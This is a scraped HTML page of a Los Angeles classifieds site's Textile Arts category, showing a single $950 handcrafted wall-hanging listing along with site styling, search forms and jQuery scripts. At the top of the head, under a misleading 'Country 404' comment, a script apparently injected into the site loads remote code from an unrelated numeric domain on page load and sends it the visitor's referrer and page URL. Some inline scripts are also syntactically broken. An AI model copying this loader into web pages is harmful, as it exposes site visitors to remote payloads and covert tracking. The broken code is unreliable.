

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/0/posts/47-art-crafts/360-textile-arts/
body_size: 10804
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Textile Arts | Los Angeles Ads</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="description" content="Textile Arts! Beautiful textile arts from local artists from Los Angeles. Find dealers for textile arts in Los Angeles.">
<meta name="keywords" content="Los Angeles, art & crafts, textile arts from Los Angeles, textile arts dealer, seller for textile arts in Los Angeles">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">





<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/0/posts/47-art-crafts/360-textile-arts/">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/0/posts/47-art-crafts/360-textile-arts/">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>







<link rel="stylesheet" type="text/css" href="pager.css">

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript" src="modernizr.js"></script>

<link rel="stylesheet" type="text/css" href="grid.css">

<script type="text/javascript" src="grid.js"></script>

<link rel="stylesheet" href="nanoscroller.css">





<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=47&subcatid=360&cityid=0&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=0" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="100%" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">

<style>
.nano {height: 800px;}
</style>



<style>



/* Extra Css*/


ul.grid .imageslidestyle {
	width: 100% !important;
}
ul.grid .mouseovimgslid {
	width: 100%;
}
.clearfix.nano-content.grid .imageslidecontent {
	width: 100% !important;
	max-width: 100% !important;
}
ul.grid .imageslidecontentinner {
    left: 0px !important;
	width: 100% !important;
	 white-space: nowrap;
    transition: left 0.6s ease-in-out;
}
ul.grid .adSlideitm.adSlideitm3.activslid {
	width: 100% !important;
}
.nano-content.grid .imageslidecontent img {
    cursor: zoom-in;
	height: 300px !important;
	width: 100% !important;
}

.nano-content.grid .imageslidecontentinner .adSlideitm.activslid {
	display: block !important;
 	width: 100% !important;
  	left: 0px !important;
  	float: right !important;
}
.nano-content.grid .imageslidecontentinner .adSlideitm {
	display: none !important;
}
.clearfix.nano-content.grid .imageslidecontent a.movaction.next {
	left: 94% !important;
}


/* By ahil*/

/*ul.grid .mouseovimgslid {*/
/*    width: 100% !important;*/
/*}*/
/*.clearfix.nano-content.grid .imageslidecontent{*/
/*    width: 100% !important;*/
/*    max-width: 100% !important;*/
/*}*/
/*.nano-content.grid .imageslidecontent .adSlideitm{*/
/*    width: 100% !important;*/
/*    left: 0px !important;*/
/*}*/

/*.nano-content.grid .imageslidecontent img {*/
/*    width: 100% !important;*/
/*}*/

/*.clearfix.nano-content.grid .imageslidecontent a.movaction.next{*/
/*	left: 284px !important;*/
/*}*/

/* End here*/

#footer td {

    font-size: 16px;

}    

#topnav.mandatory {

    font-size: 16px;

}

.homemobile {

    vertical-align:baseline;

    padding-top:5px;

    padding-left:5px;

    width:20px;

    height:20px;

}

.dropdown a {

    padding: .45em .8em;

    text-decoration: none;

    color: #039;

}

.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {

    display: block;

}

.dropdown .dropdown-menu.loggedIn {

    z-index: 1;

    border-radius: 4px;

    left: -62px;

    position: absolute;

    top: 100%;

    display: none;

    margin: 0;

    text-align: left;

    width: 160px;

    list-style: none;

    padding: 0;

    background: #fff;

    border: 1px solid #808080;

}

.imageslidecontent img {
    cursor: zoom-in !important;
    height: 150px;
    width: auto;
    margin: 0 auto;
    display: table;
    max-width: 270px;
}

.imageslidecontent {
	position: absolute;
    z-index: 10000;
    padding: 10px 10px 10px 10px;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    background-color: white;
	left: 0px;
	width:320px;
	overflow:hidden;

} 
.imageslide-alignleft{
	left: 103px;
}

.clearfix.nano-content.grid .removeimgs{
	display:none;
}
.clearfix.nano-content.grid .imageslidecontent {
    position: relative;
    border-radius: 0px;
    background-color: white;
    /*width: 255px;*/
    width : 100%;
    max-width: 276px;
	margin-top: 0px;
    left: 0px;
    overflow: hidden;
    display: block;
    border-bottom: 1px solid #eee;
}
.clearfix.nano-content.grid.grid3Item .imageslidecontent a.movaction.next {
    left: 231px;
}
ul.nano-content.grid.grid3Item .imageslidecontent {
	width: 250px;
}

.nano-content.grid .adsNew {
    width: 99%;
    min-height: 0px;
}	

.clearfix.nano-content.grid .imageslidecontent a.movaction.next{
	left: 255px;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent a.movaction{
	top:37% !important;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent{
	padding: 0px;
	border: 0px;	
}
 ul.grid {
    /* padding: 10px; */
    display: flex;
    flex-wrap: wrap;
}
ul.grid li {
    margin-bottom: 10px;
    min-height: unset;
    height: auto;
}

ul.grid li:nth-child(4n+1) {
    clear: both;
}

ul.grid img {
	height: 300px;
}

.imageslidecontent .adSlideitm {
    display: none;
    float: left;
    width: 320px;
 }
.nano-content.grid .imageslidecontent .adSlideitm {
    float: left;
    width: 320px;
    position: relative;
    /*left: -20px;*/
    left : -7px;
} 
.imageslidecontent .adSlideitm.activslid,
.imageslidecontent.activslideinr .adSlideitm,
.mouseovimgslid:hover .imageslidestyle {
	display:block;
}
.imageslidecontent a.movaction {
    border: solid 1px #ccc;
    position: absolute;
    top: 42px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction:hover{
    border: solid 1px #7e7e7e;
    position: absolute;
    top: 42px;
    background: #dfdfdf;
    opacity: 0.8;
    color: #000;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction.prev {
	border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}
.imageslidecontent a.movaction.next {
    border: solid 1px #ccc;
    margin: 0 0 17px;
    left: 320px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontent a.movaction.next:hover {
    border: solid 1px #7e7e7e;
    margin: 0 0 17px;
    left: 320px;
    background: #dfdfdf;
    color: #000;
    opacity: 0.8;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontentinner {
    transition: all .5s ease;
    left: 0px;
    position: relative;
}
.spc{
    width: 92px;
    float: left;
    position: relative;
}
.nano-content.grid .imageslidecontent {
    left: -7px;
    top: 20%;
    padding-left: 5px;
    padding-right: 5px;
}
.nano-content.grid .imageslidecontent img {
    height: 300px;
    width: 320px;
    margin: 0 auto;
    display: table;
	border-radius: 0;
	max-width: 100%;
}

table.postlisting.subcatlisting {
    margin-bottom: 80px;
}

ul.nano-content.list li:last-child {
    padding-bottom: 80px;
}

ul.list li .imageslidestyle {
    float: left;
    position: absolute;
    left: 90px;
    padding-left: 10px;
    display: none;
    width: 320px;
    /* height: 130px; */
    /* overflow: hidden; */
}
.postlisting td .imageslidestyle{
	float: left;
    position: absolute;
    left: 0px;
    padding-left: 10px;
    display: none;
    width: 320px;
}
table.postlisting .mouseovimgslid {
    width: 92px;
    float: left;
}

/* Code added by sahil on 17-09-2024*/
/*.mouseovimgslid {*/
/*    display: block;*/
/*    width: 100%;*/
/*}*/
/* End Here */

ul.grid .adprice{
	position: absolute;
	bottom: 0;
}
@media only screen and (max-width:700px)  {
  
.mouseovimgslid .imageslidecontent {
	display:none!important;
}

}
</style>



<table width="100%" cellspacing="0" cellpadding="0" border="0"><tr>


<br>

<td align="center"><div><h1 style="font-family: Georgia, Serif; font-size: 26px; font-weight: normal; color: darkslateblue;width: 97%;float: left;">Textile Arts</h1></div>

</td>

</table>

<br>









	<div id="search_top_ads">

	

	

	<script>
    $( document ).ready(function() {

$('.expand-options-ads').click(function(){
    
    $('.content-options').slideToggle();
});
});
function validateKeySearch() {
	if($(".search-inp").val() == ""){
		return (true);  
	  }
	  else if($(".search-inp").val().replace(/\s/g,'') == ""){
		return (false);  
	  }
	  return (true);	 
      }	  
</script>

<form action="index.php?" method="get" onsubmit="return(validateKeySearch());">
<div class="ads-search-div">     <input name="search" autocomplete="off" class="search-inp" type="text" value="" placeholder="Looking for..." />
        <button type="submit" class="button-search" title="GO">
    <span class="searchicon"></span>
    </button>
    <div id="results"></div>
        <p class="expand-options-ads"><span class="optionsicon"></span><span>Options</span></p> 
    </div>
    <div>
        
        <div class="content-options">
<div><span class="picsearch">Search&nbsp;Ads With Images:</span><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Search&nbsp;Titles Only:</span><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Verified User:</span><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Dealer:</span><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />
</div><img src="images/spacer.gif" height="5"><br>
<input type="hidden" name="cityid" value="0">
<input type="hidden" name="lang" value="en">


	
		 &nbsp; 
		Price:
		<div class="price-options">
		<input type="text" name="pricemin" size="4" placeholder="$ MIN"> to  
		<input type="text" name="pricemax" size="4" placeholder="$ MAX">
 		</div>
	
	
	
	<input type="hidden" name="view" value="ads">
	<!-- Begin Version 5.3 - Postable category fix -->
		<input type="hidden" name="subcatid" value="360">
		<!-- End Version 5.3 - Postable category fix -->
	

<button type="submit" class="buttonsearch"/>Update</a></button>
</div>
        </div>
</form>
	<div class="hideSidebar-icon">

	<span class="search-closed" title="Hide Sidebar">»</span>

	<span class="search-reopen" title="Show Sidebar">«</span>

	</div>

	</div>

	








<div class="nano">

<div style="text-align: right;">	<a href="#" id="scroll" title="TOP" style="display: none;"><span></span></a></div>

<div class="nano-content">


<table border="0" cellspacing="0" cellpadding="0" width="100%" class="postlisting subcatlisting"> <!-- Version 5.0 -->



<tr class="head">

<td> </td>

<td align="right" width="12%">Price</td>
</tr>









		<tr class="post1">



			<td>

	

 

    <div rowid5="22258" class="subcat-image-div"><img src="images/noimage.png" alt="One-of-a-Kind Handcrafted Textile Art Wall Hanging - Vibrant and Unique - Los Angeles" title="no image" border="0" width="80" height="80" align="left" style="border:1px solid gainsboro;margin-right:10px;border-radius:5px;"></div>  


<a href="0/posts/47-art-crafts/360-textile-arts/22258-one-of-a-kind-handcrafted-textile-art-wall-hanging-vibrant-and-unique.html" class="posttitle" title="&nbsp;Palms - Textile Arts">

			One-of-a-Kind Handcrafted Textile Art Wall Hanging - Vibrant and Unique</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad22258" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(22258);" onclick="javascript:writeCookie('bookmark',22258, '.'); return false;" onmouseover="javascript:setHover(22258);" >

			<br>

			<span class="meta">

			Palms - <font color='grey'>Sep 20</font>

			
			</span>

<br><br>

<span class="adprice_subcatlisting">$950</span>
			

				
                               

			</td>



			<td align="right">&nbsp;$950</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad22258" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(22258);" onclick="javascript:writeCookie('bookmark',22258, '.'); return false;" onmouseover="javascript:setHover(22258);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


</table>


	</div>

	</div>

	



<br>

<script>

	function addClass(el, className) {

	if (el.classList) el.classList.add(className);

	else if (!hasClass(el, className)) el.className += ' ' + className;

}



var imgContainers, len;



if (!Modernizr.objectfit) {

	imgContainers = document.querySelectorAll('ul.list li section.left .imagediv');

	len = imgContainers.length;

	if(len < 1){

		imgContainers = document.querySelectorAll('.postlisting  .subcat-image-div');

	len = imgContainers.length;

	}



	for (var i=0; i<len; i++) {

		var $container = imgContainers[i],

				imgUrl = $container.querySelector('img').getAttribute('src');

		if (imgUrl) {

			$container.style.backgroundImage = 'url(' + imgUrl + ')';

			addClass($container, 'compat-object-fit');

		}

	}

}

	</script>

	

	
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        


		

<style>

	.tooltipMatchaction, .arrow:after {

    border: 2px solid white;

    background-color: #fff;

    box-shadow: 0px 0px 10px #333;

}

.tooltipMatchaction {

    opacity: 0;

    display: inline-block;

    position: absolute;

    padding: 2px 9px;

    color: black;

    border-radius: 5px;

    text-align: center;

    /*font: bold 11px "Helvetica Neue", Sans-Serif;*/

    font-size: 11px;

    text-decoration: none;

    box-shadow: 0 0 7px black;

    z-index: 1;

	width: 450px;

    height: 250px;

    left:90px;

}

.featevents-item .tooltipMatchaction,.postlisting.subcatlisting .tooltipMatchaction{
    margin-top: 25px;
    left:105px;
}

.postlisting.subcatlisting .tooltipMatchaction {
    margin-top: 0px;
    left: 105px;
}

.tooltipMatchaction {

    opacity: 1;

	text-align: left;

    margin-top: 0px;

    -webkit-transition: all 0.2s ease;

    -moz-transition:    all 0.2s ease;

    -ms-transition:     all 0.2s ease;

    -o-transition:      all 0.2s ease;
}

.tooltipMatchaction.out {

    opacity: 0;

    margin-top: -20px;
}

.tooltipMatchaction .TTactionMinute{

    color: black;

    font-weight: bold;

	font-size: 15px;
}



.tooltipMatchaction .TTactionPlayer{

    color: #000000;

    font-weight: normal;
}

ul.grid .tooltipMatchaction .TTactionPlayer {

    display: inline-block !important;

    float: none !important;

    margin-left: 0px !important;
}

.addescscroller{

    display: block;

	overflow: auto;

    padding-top: 2px;

    height: 200px;

    white-space: pre-wrap;

    font-family: -webkit-pictograph;

    font-size: 16px;
}

.addescscroller .adfield{

    white-space: normal;

    padding-top: 5px;
}

#closeTooltip{

	margin-top: 9px;

	cursor: pointer;
}

#closeTooltipBtn{

    font-size: 15px;

	position: absolute;

    background: #f0f0f0;

    border-radius: 3px;

    border-color: grey;

    color: #039;

    top: -2px;

    right: -2px;

    transition: ease .25s all;

    -webkit-transform: translate(50%,-50%);

    transform: translate(50%,-50%);

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#closeTooltipBtn:hover {

    font-size: 14px;

	position: absolute;

    /*background: #D3D3D3;*/

    border-radius: 3px;

    border-color: none;

    color: black;

    top: -2px;

    right: -2px;

    -webkit-transform: translate(50%,-50%) rotate(180deg);

    transform: translate(50%,-50%) rotate(180deg);

    background: #2F4F4F;

    color: #fff;

    text-decoration: none;

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#scroll {

    opacity: 1;

    text-align: center;

	position: relative;

    float: right;

    cursor: pointer;

    width: 40px;

    height: 40px;

    z-index: 99999999;

    background: #cee9f3;

    border: 1px solid #87CEEB;

    border-radius: 3px;

    display: none;

	top: 10px;

    right: 13px;

}

#scroll span {

    position: inherit;

    cursor: pointer;

    left: 0%;

    top: 0%;

    vertical-align: middle;

    border: 13px solid transparent;

    border-bottom-color: #87CEEB;

}
</style>

<script>

        $(document).ready(function() {

			

			var rightSideBarCookieName = 'rightSideBarCat';

			 if(getCookie(rightSideBarCookieName) == "grid3Item") {

				 	$("#sidebar_right").hide();

				$(".search-closed").hide();

				

				$(".search-reopen").show();

				

				$("#products").addClass("grid3Item");			 

			 }

			 if(getCookie(rightSideBarCookieName) == "grid2Item") {

				 	$("#sidebar_right").show();

				$(".search-closed").show();

				$(".search-reopen").hide();

				$("#products").removeClass("grid3Item");

			 }

			$(document).on('click', '.search-closed', function(){
			 //   $("#sidebar_right").css("width","0");
			 //   setTimeout(function() {
                    
                    // $("#sidebar_right").fadeOut(1000);
                    // $(".search-closed").hide();
                    // $(".search-reopen").show();
                    
                // }, 1000);
                 $("#sidebar_right").fadeOut(1000, function() {
                    $(".search-closed").hide();
                    $(".search-reopen").show();
                });
                $("#products").addClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid3Item', '/', d);
			    
			});

			$(document).on('click', '.search-reopen', function(){
			 //   $("#sidebar_right").show();
			 //   setTimeout(
			 //       function() {
			 //           $("#sidebar_right").css("width","18%");
			            
			 //       }, 10);

    //             $(".search-closed").show();
    //             $(".search-reopen").hide();
                $("#sidebar_right").fadeIn(1000, function() {
                    $(".search-closed").show();
                    $(".search-reopen").hide();
                });
                $("#products").removeClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid2Item', '/', d);
			    
			});

			

			

			$(document).on('click', '#closeTooltip', function(){

				$( ".tooltipMatchaction" ).remove();

			});

			$(document).on('click', '#closeTooltipBtn', function(){

				$( ".tooltipMatchaction" ).remove();

			});

						

			//$('#products .featads-item h4 a').hover(function(e){

			// $(document).on('mouseover', '#products.list .featads-item h4 a', function(event) {
			$(document).on('mouseover', '#products.list .featads-item h4 .show_featured_popup', function(event) {
					
				if($('#products .featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

          			 

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 	 

			 $(this).parent().parent().append(content);

			}

            });

			

			// $('.featads-item.featads-item-subcat .posttitle').hover(function(e){
			$('.featads-item.featads-item-subcat .show_featured_popup').hover(function(e){
				
				
				if($('.featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 $(this).parent().append(content);

			}

            });



			// $('.featevents-item .posttitle').hover(function(e){
			$('.featevents-item .show_featured_popup').hover(function(e){

				if($('.featevents-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featevents-item').find('.posttitle').text().trim();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

				content +="<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'>"+addesc+"</div>" +

			 "</div>";

			 $(this).parent().parent().append(content);

			}

            });

			

			

				$(".nano").on("update", function(event, vals){ 

                          scrollPositionA = vals.position;

						          if (scrollPositionA > 100) { 

            $('#scroll').fadeIn();

			$('#scroll').css("display","block");			

        } else { 

            $('#scroll').fadeOut(); 

        } 

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

    $('#scroll').click(function(){ 

	$(".nano").nanoScroller({ scrollTop: 0 });

        $("html, body").animate({ scrollTop: 0 }, 600); 

        return false; 

    }); 

	

            $(document).on("click", '#results .searchitem', function(e) {

                 $("#results").hide();

                // $(".search-inp").val($( this ).html());

            });

           

                 $(".search-inp").keyup(function() {

                     

            $("#results").css("width",$(".search-inp").outerWidth( true ));     

                       var name = $('.search-inp').val();

                       if (name == "") {

                $("#results").html('');

                $("#results").hide();

             }

                       else{

                   $.ajax({

        type: "POST",

        url: "searchresult.php",

        data:'searchInput='+name+ '&cityid=0&countryid=0&catid=47&subcatid=360&view=ads',

        success: function(data){

            if(data.replace(/\s+/g, '').length < 1){

                $("#results").hide(); 

            }

            else{

                 $("#results").show(); 

                $("#results").html(data);

            }            

                 

        }



        });

        }

                 });

                 var scrollPositionMain = 0;

                     $(".nano").on("update", function(event, vals){ 

                          scrollPositionMain = vals.position;

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

	
				console.log("subcat > 0");

								var catIDA =0;

							var subcatIDA=0;

							var page=1;

							if(localStorage.catId){catIDA=47;}

							if(localStorage.subId){subcatIDA=360;}

							if(localStorage.page){page=1;}

				

				

				$(window).unload(function() {					

				  catIDA = 47;				 

				  subcatIDA= 360;				  

				   page= 1;				 

				 var scrollPosition = scrollPositionMain;

				 

      localStorage.setItem("scrollPosition", scrollPosition);	  	  

	   localStorage.setItem("catId", catIDA);	   

	  localStorage.setItem("subId", subcatIDA);

	  localStorage.setItem("page", page);	  

	     });

   if(localStorage.scrollPosition) {

	   if(localStorage.catId != catIDA || localStorage.subId != subcatIDA || localStorage.page != page){

		}

		else if(localStorage.catId == catIDA || localStorage.subId == subcatIDA || localStorage.page == page){

			var scrollPosition = localStorage.getItem("scrollPosition");

			setTimeout(function(){ $(".nano").nanoScroller({ scrollTop: scrollPosition }); }, 200);

		}	      	  

   }

				
        });


jQuery(function(){
  jQuery('.mouseovimgslid').mouseover(function(){
	  var jthis = jQuery(this);
	  jthis.find('.imageslidecontent').addClass('activslideinr');
      var getactiv = jthis.attr('data-slideactiv');
	  var inrleng = jthis.find('.imageslidecontentinner .adSlideitm').length;
	  
	  var inrwdt = inrleng * 320;
	    
	  jthis.find('.imageslidecontentinner').css('width',''+inrwdt+'px');
	  if(getactiv == 'slidactiv') {

	  } else {
		var funcSlide  = jthis.find('.imageslidecontent').attr('id');
		showSlidecst(funcSlide);
	  }

  });

 jQuery('.imageslidecontent a.movaction').click(function(){
    var jprnt = jQuery(this).parents('.imageslidecontent');
	var jprntinr = jprnt.find('.imageslidecontentinner');

    var jclick = jQuery(this).attr('data-clk');
	var getcrncliknum = jprnt.find('.adSlideitm.activslid').attr('data-slidenum');
	// next
	if(jclick == 'next') {
      var getactivnxt = jprnt.find('.adSlideitm.activslid').next('.adSlideitm').length;
	  if(getactivnxt == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').next('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
        var countlft = getcrncliknum * 320;
        if (!$('#products').hasClass('grid'))
            jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:first-child').addClass('activslid');
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','0px');
	  }
	}

	// prev
	if(jclick == 'prev') {
	  var gettotlleng = jprnt.find('.adSlideitm').length;
	  var getactivprev = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm').length;
	  if(getactivprev == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
		getcrncliknum = getcrncliknum - 2;
		var countlft = getcrncliknum * 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:nth-child('+gettotlleng+')').addClass('activslid');
		
		var getwdt = jprntinr.width() - 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+getwdt+'px');

	  }
    }

 });


});


function showSlidecst(funcSlide) {
   var jloop = 0;
   jQuery('div#'+funcSlide+' .adSlideitm').each(function(){
	  var ithis = jQuery(this);
      jloop = jloop + 1;
	  if(jloop > 1) {
		var getipath = ithis.attr('data-ipath');
		ithis.find('img').attr('src',''+getipath+'');
	  }
   });

   jQuery('div#'+funcSlide+'').parents('.mouseovimgslid').attr('data-slideactiv','slidactiv');
}



</script>


</td>

</tr></table>

</td>


<td width="18%" valign="top" id="sidebar_right">

	<div id="search_top_rightside">
	<style>
.searchable-group-div .searchable-textType {width: 60%;border-radius: 3px;}
.searchable-group-div .searchable-numberType {width: 40%;border-radius: 3px;}
.buttonsearch {font:18px Verdana,Geneva,sans-serif;border-radius:3px;font-weight:400;margin-bottom:20px;margin-left:-10px;}
input[type=checkbox] {vertical-align: 0px;-ms-transform: scale(1.2);-moz-transform: scale(1.2);-webkit-transform: scale(1.2);-o-transform: scale(1.2);transform: scale(1.2);}
input{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
